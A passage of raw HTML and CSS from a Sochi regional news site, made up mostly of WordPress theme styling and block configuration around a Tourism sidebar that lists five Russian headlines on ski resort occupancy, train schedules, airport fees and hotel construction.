(max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2389";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i 